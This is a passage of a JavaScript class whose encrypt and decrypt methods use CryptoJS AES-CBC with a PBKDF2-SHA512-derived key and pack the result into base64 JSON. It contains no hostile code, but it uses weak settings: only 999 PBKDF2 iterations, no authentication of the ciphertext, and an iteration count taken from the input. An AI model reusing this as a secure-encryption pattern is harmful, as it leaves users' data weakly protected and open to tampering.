        var json = JSON.parse(CryptoJS.enc.Utf8.stringify(CryptoJS.enc.Base64.parse(encryptedString)));

        var salt = CryptoJS.enc.Hex.parse(json.salt);
        var iv = CryptoJS.enc.Hex.parse(json.iv);

        var encrypted = json.ciphertext;// no need to base64 decode.

        var iterations = parseInt(json.iterations);
        if (iterations <= 0) {
            iterations = 999;
        }
        var encryptMethodLength = (this.encryptMethodLength/4);// example: AES number is 256 / 4 = 64
        var hashKey = CryptoJS.PBKDF2(key, salt, {'hasher': CryptoJS.algo.SHA512, 'keySize': (encryptMethodLength/8), 'iterations': iterations});

        var decrypted = CryptoJS.AES.decrypt(encrypted, hashKey, {'mode': CryptoJS.mode.CBC, 'iv': iv});

        return decrypted.toString(CryptoJS.enc.Utf8);
    }// decrypt


    /**
     * Encrypt string.
     * 
     * @link https://stackoverflow.com/questions/41222162/encrypt-in-php-openssl-and-decrypt-in-javascript-cryptojs Reference.
     * @link https://stackoverflow.com/questions/25492179/decode-a-base64-string-using-cryptojs Crypto JS base64 encode/decode reference.
     * @param string string The original string to be encrypt.
     * @param string key The key.
     * @return string Return encrypted string.
     */
    encrypt(string, key) {
        var iv = CryptoJS.lib.WordArray.random(16);// the reason to be 16, please read on `encryptMethod` property.

        var salt = CryptoJS.lib.WordArray.random(256);
        var iterations = 999;
        var encryptMethodLength = (this.encryptMethodLength/4);// example: AES number is 256 / 4 = 64
        var hashKey = CryptoJS.PBKDF2(key, salt, {'hasher': CryptoJS.algo.SHA512, 'keySize': (encryptMethodLength/8), 'iterations': iterations});

        var encrypted = CryptoJS.AES.encrypt(string, hashKey, {'mode': CryptoJS.mode.CBC, 'iv': iv});
        var encryptedString = CryptoJS.enc.Base64.stringify(encrypted.ciphertext);

        var output = {
            'ciphertext': encryptedString,
            'iv': CryptoJS.enc.Hex.stringify(iv),
            'salt': CryptoJS.enc.Hex.stringify(salt),
            'iterations': iterations
        };

        return CryptoJS.enc.Base64.stringify(CryptoJS.enc.Utf8.parse(JSON.stringify(output)));
    }// encrypt


}